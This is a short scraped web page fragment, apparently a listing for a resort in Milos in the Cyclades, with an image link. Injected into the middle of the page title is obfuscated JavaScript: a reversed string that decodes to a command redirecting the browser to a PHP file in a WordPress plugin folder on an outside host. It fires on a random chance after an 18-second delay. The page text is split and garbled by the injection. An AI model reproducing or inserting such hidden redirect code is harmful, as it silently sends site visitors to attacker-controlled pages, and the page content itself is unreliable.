 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Resort in Milos Rest Areas, Milos, Cyclades Islands